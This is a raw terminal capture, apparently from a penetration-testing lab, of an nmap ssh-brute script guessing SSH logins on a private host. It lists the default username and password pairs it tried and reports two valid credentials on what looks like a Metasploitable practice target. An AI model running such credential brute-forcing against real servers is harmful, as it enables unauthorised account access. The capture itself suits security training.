 ┌──(kali㉿kali)-[~]
└─$ nmap --script=ssh-brute --script-args="userdb=usernames.txt,passdb=passwords.txt" -p22 192.168.50.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-10 10:38 EDT
NSE: [ssh-brute] Trying username/password pair: user :user
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: msfadmin:msfadmin
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: user :
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: user :1234
NSE: [ssh-brute] Trying username/password pair: admin:1234
NSE: [ssh-brute] Trying username/password pair: root:1234
NSE: [ssh-brute] Trying username/password pair: user :admin
NSE: [ssh-brute] Trying username/password pair: root:admin
NSE: [ssh-brute] Trying username/password pair: user :password
NSE: [ssh-brute] Trying username/password pair: admin:password
NSE: [ssh-brute] Trying username/password pair: root:password
NSE: [ssh-brute] Trying username/password pair: user :msfadmin
NSE: [ssh-brute] Trying username/password pair: admin:msfadmin
NSE: [ssh-brute] Trying username/password pair: root:msfadmin
NSE: [ssh-brute] Trying username/password pair: user :user
NSE: [ssh-brute] Trying username/password pair: admin:user
NSE: [ssh-brute] Trying username/password pair: root:user
NSE: [ssh-brute] Trying username/password pair: user :pinco
NSE: [ssh-brute] Trying username/password pair: admin:pinco
NSE: [ssh-brute] Trying username/password pair: root:pinco
NSE: [ssh-brute] Trying username/password pair: user :password123
NSE: [ssh-brute] Trying username/password pair: admin:password123
NSE: [ssh-brute] Trying username/password pair: root:password123
Nmap scan report for 192.168.50.101
Host is up (0.0012s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     msfadmin:msfadmin - Valid credentials
|     user:user - Valid credentials
|_  Statistics: Performed 28 guesses in 48 seconds, average tps: 0.5
Nmap done: 1 IP address (1 host up) scanned in 71.04 seconds